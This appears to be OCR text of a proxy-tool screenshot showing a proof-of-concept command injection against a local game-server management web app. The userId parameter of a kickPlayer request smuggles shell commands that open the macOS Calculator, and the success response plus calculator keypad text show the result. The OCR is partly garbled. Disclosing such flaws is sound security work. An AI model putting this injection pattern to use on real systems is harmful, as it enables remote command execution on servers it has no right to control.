 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /home/kickPlayer?userId=\")\n"&open -a
Calculator&screen -S "DST_CAVES" -p 0 -X stuff "TheNet:Kick(\" HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:8080/home/index
9 Cookie: Hm_lvt_d47fc73b3f4f56818e17c4505684deb2=1661217911; _ga_51YJJNQFD4=
GS1.1.1661217911.1.1.1661217950.0.0.0; _ga=GA1.1.597304396.1661217911; Idea-1322e428=
174ad4d4-84dc-4308-9fd7-c853b8119e75; _jpanonym=
"M2JjNjA3NzU3YWU3YTNkZjA1OGNhNWM4OWEwZTVlMDUjMTY2OTE4OTI3ODgyOSMzMTUzNjAwMCNZbVExWTJNM01EazJabVF6TkRKbFpqZ3
paVEUzWTJKbE9UZGpOREkyTXpBPQ=="; Hm_lvt_bfe2407e37bbaa8dc195c5db42daf96a=1669189288;
Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=1670312557; JSESSIONID=71675d09-70eb-4c12-b3cf-687d3c66ea9f
0 Sec-Fetch-Dest: empty
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Site: same-origin
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 29 Jan 2023 08:32:59 GMT
5 Connection: close
6 Content-Length: 41
7
8 {
"code":0,
"data":null,
"message":"成功"
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =